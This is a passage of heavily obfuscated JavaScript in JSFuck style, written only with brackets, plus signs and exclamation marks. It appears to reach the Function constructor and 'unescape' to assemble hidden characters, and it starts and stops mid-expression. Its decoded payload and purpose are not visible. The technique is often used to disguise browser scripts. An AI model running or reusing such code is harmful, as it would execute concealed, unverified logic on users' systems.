]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+[])+([][[]]+[])[!+[]+!![]+!![]])+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+[])+([][[]]+[])[!+[]+!![]+!![]])+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[+[]]+(!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+!![]+[])+([][[]]+[])[!+[]+!![]])+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+(+{}+[])[+!![]]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+[])+([][[]]+[])[!+[]+!![]+!![]])+([][[]]+[])[+[]]+(!![]+[])[+!![]]+(![]+[])[!+[]+!![]]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(+[]+[])+(+{}+[])[+!![]])+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+([][[]]+[])[!+[]+!![]])+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(+[]+[])+(+{}+[])[+!![]])+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!!